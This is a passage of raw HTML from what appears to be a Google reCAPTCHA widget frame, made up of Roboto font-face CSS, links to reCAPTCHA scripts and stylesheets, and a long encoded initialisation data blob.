  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tSG35xtgQX4AxYXEUgp1KA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tSG35xtgQX4AxYXEUgp1KA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tSG35xtgQX4AxYXEUgp1KA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrlAw50XLCnDvn88XsKTwoEswoDDkiDCnSbDqRTCtsOVwpfCnsOdXQ85UsONw7DDoMOMw5HCu8OkEkjCjlnDusOxZsKNw71FwqHCk8O9wpBAw6BveS0Hw5HCgsOOA8Oqw4NYwoLDqVPClxvCi8OMw7HDrcO9a8KCwrIXwrbCq8Owwr9EwoHDqA/DmAjDolQswrTCjkjCoiZidcKtXsO1w6Vpw43DlsOKZMKiBlJJasOvw5nDnMO/w57DisKlw47Ci8OKEcKYRRnCpFDDhcO5wpjCp8O1w6zCoMKXA8Oyw7k3XkRVNVDDk8OTKcOAwopiw6YKw5TDjMKOw6cewo7DmcKVb8OEw4Bhw6E9C8Owdg7Cu3/[base64]/[base64]/wo7Dp8OkKMKsw7vCosKZw71WQnFVwozCjybCo8KIwrLCr8KWDMOOwqXCvzFqw5DCnHgAwpfCsWQxwqE4woPDhnEIwosnw43CtMODZTHDmHrCnSHCowMEw7LDp1nDvhTDj1fCp8K9w4fCmUYbTcOVwo/Dii5iwrbDiCDCjj3Du8KWTsKbb3rCnMOTw6XDoUrDqxMgwrRZwrbDnsK1FsKPf8O9a8OPwpBOw69lwqYTwrY+w6bDqUvDmcKdwpDDtsKtw6LDtcOuw51GHjXDqEFxw64OPMOywqxtXcOBfDNuwqkLwpJ/[base64]/[base64]/w6HCsGDDlMKQwrdBw4zDgDpIw6JwWSvDm8OBw6fCmBskTcOSEcKCBCBWGR/DkcKFw6rCqsKzwrJmwpXDgMO+eBA4wo7CnEjCu8KkwpUIH8K6wrnDhsKKBSfCssKLFUTCtw0RwpHDjhsow6piwrEqw7QMw4TDm8O7Q8KUw7p8diYvaMOGw7R6wrk4QxdoMiLClVrCg250w6/DtydXF1Yhw75qw7rDl8OACMK+w53Ci8KFFMOmGsO/[base64]/CoS5Gwq/ClMO/wqdnPsOPwqrCrj4Dwpg8bnvClEAjw4xLUjdFXm/Dhy5HfWZlw5VFw41ww7vDicOfw4TDtmrDogp0w6PCi0tXEjLCqMOQazIbw7UrfA7DocO/wrLDn3bCiMKbwqxnw6HDucOnF8Ksw4Iqw4jDl8O3bcKqKcKjw73CtxHCqMOkf8K1w7Bmw69YQMOow4IPwpB3w7vCjyTDsDXDk1xjZMKDacKEL8KPwqwxQy8qFsK1TQTCvCYkKsKNwr8kIEc3w7bDhHbDt8ORY8O0wp/Cr1vDvsOMw7/CulQMwp3Cqk/DtcK9w5oqU8OXEsO6w6rCr0RVDMOBw4EQDcKfw61ewpp+BVZzwobCrsO1wrAqacOdw7DCrwZ/[base64]/Du8OSH8OUVcOsY8OFKR/DkW0wP8KRRsO7wrTDnXp/[base64]/CoGs9w54ZbiUzw5vCnUMZHGcaw5/DmnkZIW/DgsOhRTbDo8OwwqoWw54WZsOjQmBMfMOyQEJfw4tQwoIAw5jDisOSwqQlFB94wqwjLsOqwqbDgT9KSkFVw5MVE0fDqMKVwpxMw7AAworDpcKGw7grw4pMwpvDrsKbwqHCtVHDncO/diFbE1xrwpEEwrpsW8OTw4/DpGAoHznDs8KNwpdjwrwXb8Kww4U0VljCpilxwq4GwpbCnA/DmAg3w5vDuGzCnTjCocORw6o7PCYDw694DsKuecKiw77Ci1jCnhjCnSnDssOEw6vDkcKyWsO0EcOXw4ZfwpU+NXxPTcOoOsO1wr43cXBIEFp8YsKVFSpJbVTChMKvwqUMw40mCw/Cv8OccsOXV8KCw6TDpsOMIQBqwrfClyNRw45HI8K/DcKdwoHCilXCicOET8KhwodKRS3Dh8Omw588w5Y8w4jDgcKJd8KaMzB/H8O+w4zCnMOQw7UHeMO/w43CrcKFfFtvdcK4w4chwp55ecOHw6kMw4kRacOLw4cYwqxhF8Kawpc/w4DDtB/DsFjCmsKMw6wEw6fDvCfDkUxGTsKuw6ltwoLCqMKsw5PCj2DDkcKpw4RgADHCrMOaw7bCr1TDisK+wofCnxrCgsKde8O/PU47GXvDszvCqcK9W8KYJ8K2TGRHZBZqw6UOw5vCpsOXE8OLAcOdw6BjWn9zwotDPh/[base64]/CsUbDhMKTfnTDpMO7wqrCtFgZwr7CmsKCXcOWw7vDvGgkLg3CmMKpw4rCusKqFAJ7REkXQ8KrworCr8Kewq3Cv0fCoTLCm8K7wprDi3B1HMKpT8OjM1dRDcKmwr0awpRIVHvDlcKdQBJzO8OlwrXCnx0+w7BlESIyRU/[base64]/[base64]/fS1HH8KrDcKPJzzDunFhwpURwqYgAcOAw5jCmMKBwqDCqcOWw5wrwp5Iw7vChUTCvcOEwrTCjDDDusOGwooOXcKNOSnCqcO7U8KpKcKkw7HCvSzCjMKUdcKsKW0Hw4zDrcK0w74YBsKQw5HCnTbDqsKRGcODw5cvw5bDscO9w7/CgisDwpcuw7TCvcK5I8Ozw5bDvMKQXsOFawRnw78awrcCwqfCiyHDtMOydDU4w4zCmsKsVxoGw4bCkcOlw5sHwo7DrcOdw6TDv1JmMXTCuQ4owpXDp8OkORLCssOeV8KRMcO+wrjDoR5ww7LCvUovD2fDjcO1a05/b1V/[base64]/DhTjDgcKJw7dFH8KgworDjsOmegYjaMKNwr3CkXgHZWNaw5PDkMK+w5EMWRHClMKow5/DisKdwofCqTsOw5tmw5DDrUrDq8OaRixQOFdGw7x+YcOsw45WWi/[base64]/CjsOAw6IWAsO2GMOgUjHCqxcSw5nDoSfCk8KXw4vDosKeJElZwpZ+w7AVD8OBPsKjwojDv0dDw6XCtAEUw7jChELCugkLwqgrXcOAVcKIwqoUPjfDtW0pLsK/[base64]/DknQSE08/Wnk6w4pLwo8Gw7UfG8KMQsOyX8KhRX0FMzrCjHAGYcOPQgs2woTCqRRYwrLDoWDCjkHDkcK8wqbChMOgGsOWYcKaaVfCqH3DpsOlw4zDrMOhMljCrsKvVcKdwonCtB/DjcK6UMK+F0t0dDU4DcOdwqDCt1DCvMOfDcOlw6fDmhrDlsO3wpgRwoE1w5tGOcKTCn7DsMOpw5/DksOfw5A+w6o8LTPDuHMHZsO2w6PDtUTDrcODM8OeRMKJw5tWw63Dmg3DvExHQsKOcsOZBWdXAcKuXcObwpwVFsO+Q1rDosKTw5HDnMK+d33CpG0+VMKNDXLDisOrw6syw7B/ASkCW8KQOsKywqPCg8OHw6/CmcKlw4LDkF/CtMKQwqNaWjbDj0nCt8KhL8OQw4DDtCZkw7jDrjNVwqfDplXDtQwhRMOGw5YDw6p3w7DCucOww5/[base64]/CqwZRwqgcNcOQF3/Dp0TCmStwG8OoJhPCgjZow6rCpQY0w5/CjSnDlVV0wohTUkcvwp8BwrdhVS/DoCJ8dcOCw6INwprDjcKVKcOxTcKOw47DlMOpUEBvw6PDgcKMw75xw4bCg3DCmMO6w7Vqwopaw7PDgcOSw5USTBvCqgQfwqYVw5zDnMO2wpM0MFBKwqo2wq/Dv1fDpcK/w6R/[base64]/Ci23Dp8OPAsOOV8Obwql+D8K5ZMKKw7wgw73DkwZmwok1J8OfwrjDvcOXXMOoVcO3ZTbCisOFWsOPw69ewohwE3pCfMKawobCjF7DmFrCjXDDqsOwwoVYwoxWw53CsEZrU1ZJw6dRLmzCrQYVUQnCmkjCrkFjPDUMKl/Ch8O4DsKFVMO1w5/CmhLDrMK1OMOOw4dlesOTQHzCoMKOI31tHcO4DW/DjMKhXBjClcK/wqzDksOTH8KJCsKpQlddHBPDt8KlPx3CgsK6w67CisOpAAXCrx5KBcKmFXnClMOuw4cFKcKPw45iU8KPHsKXw4DDusK5w7HCicO/w4JmWMKFwqA0CiQ8wpzCscOZPzBEdRFywrIAwrowQsKwYcKew7dGJMKWwoMWw7Y/wqLCp2Egw5Fnw4BFGSlIwrTCtnQRb8Ovw7B8w7w5w4MMd8OXw57Dt8Kvw74WJMOjJUrClSLDocOQw5vDsX/DvhTDq8KBw6zClxPDiBnDgC7DqsKIwqbClMOcDcKKw7EMM8O8RcKtFMOiFcKLw4AOw4cuw43DkMKHwqNiFMOww6nDvjp2esKFw6NUwoYow4FWw4JFZsK2I8KuKcOwNRICZDVNdmTDkhrDgcKbIsOZwqgDSyhmKcOBwpDCozLCglsSJsK6w7/DgMOFw4TDqMOYGcOuw6LCsAXCkMK3w7LDu2MPJ8KawrNtwpo2wrxMwrVOwo10wodXKFxmRMK3R8KBw6lPX8K4woHDmMK2w7bDpsKXGMK+OjbDjMKwfCtWCMO4XGPCsMKvfsO5QzREJcKVDFk3w6fDozEuDMO/[base64]/CicOQSwgrbl47cXvCnEEkMWLDu8KSV0V5RsOpbMKAw4bCqG3DssOEw4kYw4PCuQ/Dp8KNM2jDicOqR8KLKVHDlnzCnWV5wr8sw7ZRwozCmUDDssK/[base64]/Cv05DORRMwr4twpcBKWlddcOzw5psVnnCqmTCij5fwqfCjsOzw701w7zDmwBmw73Co8K/RsOqFX0RCFANw7rDlkjCgVVvDiPDtcO6FMKjw6ADw5EHBMKewqHDmjHDhwtbw6Mvd8O7ZcKyw4TCh01/wr9cVxfCgsKowqvDpB7DlcKywoEKwrEaLAzCkjYwLm7CnELDp8K1I8OXdsKtw4bCqcOlwpFHPMOYwr9/b1fCucKJNhfCuWFAMmLDl8Ozw4/DtsOxwqBnw5rClsKqw7caw4djw7c5w7fCuyFtw4cLwopfwq8WPMK4WMKINcK2w4ZtMcKewpNDVcONw5ccwqZZwro1wqfCr8O8OsK8w5zCiz86wptew5cyfwplw4bDn8Kpwr7DpQLCiMO3PMOEwpkwNMOUwpt5U1LCm8ONwp3CgjTCu8KfPMKsw4/[base64]/CmsONFxXCmjBfw5nCpcOqwqlIw6rDqVDDksOqcTcYICkjbCkSQcKnw5rCmGlRLMORw5E+UMKgZRXCt8OkwrbDncKXwpxAQXc0JSkqTUs3T8K/w5N9EhfCm8OPKcO7w6QWIWrDlQfCtV7CmsKhw5HCh1d5eEsGw4U7cTbDlTUnwokmRMKLw6nDg2rCs8Ozw7A0wp/[base64]/[base64]/[base64]/CmMOsw7gbLhvCgsKAw4MxfD/DssO/TBQwwqxZZSBrNMOow4rDm8Kww5FCw5EDWwTCvnxJBsKgw65ZQ8KCw7kCwqBdRcK8wosBOC87w7FgR8Kvw6hDworCusKkHErCmMKsFSUpw4kQw60FeyPCq8OJElrDrCA0NzMIVCc6wqlAaxTDtj/Dt8KOSQp5CcO3EsKLwqYpeDnCk3rCrkdowrA0QGXCg8OawpTDuwLDtMOVesOrw5wiCR50OhXCixxcwrjCusOSLhHDhcKPIiFDO8Omw5/DpMO8w7HCiDPCsMOANFrDmMKjw5smwqbCoQjCgsOmBcO+w7AUDkM9wrfCsDhGcx/DpB4ZUAE2w44Xw6nDhcKZw51QCycWHwwOw4rDrnvCqFoUNMKsDy7Cm8OGbgnDvSjDrsKHHSx6eMOawoTDgkQ3w4/Ct8OKUMOgw6LCscOaw5Ftw5TDisKibRzCvGBcwpPDqMOrw6MaWSTDgcOdXsKZw51GCsOCwrXDtMOvw67Ct8KbA8OawpnDhsKyNgMYbz1LPTExwq0kFDtYHlkINcKkG8Osb1jDrMODIBQ/[base64]/CnsOjGcOtOUdyNsK5fhddw5zCj8OEwrwAQcKsRzHCombCgWrClsK3SlUPWcOOwpDDkDnCk8KkwrTDoGFOW0HCpcORw5bCuMOXwrLCnRd5wqnDlsOIwq1Rw6Jzw4AKHXQgw4HCkMK/PAHCt8OedSrDkWbCk8OyaE5Owq88wrh5w5p6w5fDkyYZw7wBcsO6w644w6XCiwxwX8KJwpHDpMOkPMKxeBB/[base64]/CpH4ZwqA0w5Zsw63DrMOpcsO7w4TDgGkBw6IKH8KhZETDhiNyw4huemdhwojCohkDA8KhYMOdIMKZE8K3N0bDtzXCn8KdRsKAeVfCp1zDs8KPOcOHwqdKc8KKf8K5w7nCnMKjw4w7RcKXwr/CuSLCmsOtwpHDmcOyCUE3MArDsWfDiRMgE8KiIwvDmcKPw7AeNB8IwqDCqMKoXgLCunICw6DClBddVcKyasOfw6NEwpFRTQITw43Cgh3CmMKjKkEmRysrDmHCqMOndnzDtS/CnAEeGsO2w7PCr8KoHxZGw6kRwr3CiTkjY2bCkRcHwqNkwr1rVGsxc8OSw7fCuMKbwrd6w7/[base64]/DmMOiaGnCnwHCnMOoAcKpZsKGTsOywqXCulM+w7kzwr7Doy7CvcODF8OOwrTDoMOtw7oqwoRaw6IbFzTCsMKeKMKOAsOScHjDiXvDqcOMwpPDn1FMw4obw5jCusOrwoJfw7LDp8K4fsO2AsKHF8Ktdl/Dp2t3wrTDu0R1dyHDpsOKfmAANcORJMOxw7dFZijDo8O3I8KELz/DhAbCucK1w4XDp35Bw6d/wrpgw6vCuyXDscKXNSgIwpQswqzCjMKQwofCpcOGwootwrbCl8KEwpDDlcOzwqTCu0PCkXQTeBwxw7bDlcKaw41BVx4QdCDDrhssJcKdw5Ecw5rDvMKIwrTDvMOew5lAw5IrE8Kmwoc2w4MYOMOEwp7DmX/Cl8O7worDjcOdCsOWLsOVwp8aE8OvRsKUSD/CiMOhw7LDojvDqcKww5Q8wpfCmMK4wrDCmk9twofDo8OFN8ObQsKvEcOYBsKjw45ZwoPCp8Ozw4DCp8OlwoHDgsOzWcKGw4s/w51BGcKLw4gwwr3DlCIvHEgvw5BBwr5UJlpyZcOgw4LCi8K/w5rDnjXDjSQJL8OCacOFE8OHwrfCmMKAYw/[base64]/CmMKnIkvCjG/Dr33CoMKWw4UmFBllCcOGw78+ccKzw6/ChcOgT2/[base64]/LUjCksOYw6VmJsKmwq/DssOYVcKOT8Kswo7CpsK5wpDDhApKw4HCkMOPbsK4Q8KOXcKBJn3CuVbDrsO0O8OkMBhSwqpPwrPCq0jDkWE7V8K3Ck7Ct1Qnwo4yEWDDiTjCs3PCpXvDs8KGw5LDtsO1woLChmbDnUvDpsOmwoV5NsKQw7Mvw6fCmG1Twr55WBPDmGvCm8KSwoUSUX7CsgPChsKBFE/Co08OKEwpwpoGDMOEwr3CoMOzPcKXFT0eQzcxwr5ow4fCuMODCEt2GcKYw74Jwqt4aHMHJ2/DrsK1aFYKMCzDg8Ovw47Ds1XCusK7VD9AGynDk8O9NzbCscOqw6jDtDvDsn4ucsO1wpRbw6XCuCQIwojCmk1Ra8K5w6RRw5waw6txOsOAZcKYHcKyfsKQwqNZwrdpw6tTV8O/[base64]/CmGzDiSV+wp3DucKcT8OVw7TCpcOEw6d8BMKuw4/[base64]/w4EsMjI2YMK/wpjDlMKLfMK3w7VGwpBVwph1GMOzwoVfwodHw5kYVcKRDwR2Q8Ozw4c0wqHDnsOtwrkow5PClA7DrQfCi8ODGWZMD8OhMMKvPE4Jw5t2wpRhw5c/wqklwo3CtTLDgMOwK8KXwo1Tw4jCssKreMKBw6bDiRF/TFDDjD/CnMOGEMKtEcO7YjZSwpMiw5XDiX0Bwq/[base64]/DssKYB8O/YsKdRsKKKsKKXifDhgDCnVDDmHnCjMO5Fk/Dg3LDiMO+wpNzw4PCigZawrXDhsOhS8K9ZkF5Wnk5w6ZGEMKhwpnDsiZFN8K3w4Nww6g+O0rCp2VYXWQzPjXCinUUVxDDnnPDrQETwprDlXZ+w5DCqcKfUHpowqbCrMKvwoIRw6hlw4ltUcOmwoHCiyLDnHvCuX9Hw4nCi2DDk8O8w40/[base64]/[base64]/Dj0s7QUPDjTA7I3TDmE1Tw7XCq8OEw4pFRhE+IMOYw53CmsOoQsOuw4ZEwrJ1Z8O6wrhURsKQVxEiM10Ywq/CocOyw7LCqMO8DkE3woMhDcKyUT7DljDCmcKWw40TJWxnwpNow54qMsOJLcK+w64tdChGaRLCisOKbsOlVMKIPsOUw5M/woMLwqrCssKDw54LcGjCkcOMw6IPMjHCuMKbw6TDj8Krw6tkwr19A33DjTDChBHCo8OYw5fCpy8JccK5wo/Dun9mLGnChCYywrhsI8KsZ3J8Q3fDqW5jw41IwpHDt1bChV4QwqlTLWfCuXvCjcOSwpNlZXnDqcKqwqrCpsObw601RsO0XzDDk8KOOA56w7sUUxd3eMOLEcKWMWfDiHAXBG/CjF9hw6NyA0rDtsO8MMO4wp/Dj0LDkcOtw4LCnsKXPhcXwpzCgcKywo5mwr9sJMKnS8K1bMKnwpNRwqLDhkbCs8OzEQnCrzLCj8KBXTbDs8OARMO2w67Ch8OvwpQgwqd/c3HDv8O6ZC0IwrDCoQTCrH3CmFUpCiRQwrDDsFEXBVnDuWfDpcOFdixcw6ghExIJacKFWMOCGFfCoFrDh8OWw6hxwo5fLVVVw6c9wr/CuwDCs0IhE8OMAkk/wocTPsKHNMOEwrPCtTdUw6lBw5vCjkfCnHPCt8OHOUbDnjzCr3VGw4wCcxTDocK/wr4tEMOHw53DlWXCt1DCmRhBWsOLUMOSdMOUBQtwWGNSwqN1wrfDkwshNcOewr/Do8OqwpRNCcO0P8OUwrIowo4UNsKrwprDkhbDoTLCgcOKSirDqsKVC8Kbw7HCjTcbRGDDsAHClMO1w6NEKMO9NcK8wp5/w6JuNmTDrcOnYsKjdxEFw4nDhnwZw59+XjvCpjxgwrkgwot+woQDRD3CqhDCh8ONw6jCksOjw6jCg0bCpcOLw49Lw4lDwpQjZ8KjOsOGScKYK3/CqMOSw7jDty3CjsK1wooew4bClmDDpsKjw7/Dg8OOwpvDh8O/C8Kjd8O9ZV13wr4mw5gpV0nCoQ/CpGXCp8K6w5wuZcKtXz81w5ICXsO/Qwgcw7rDmsKGwqPDmsOPwoBWScK6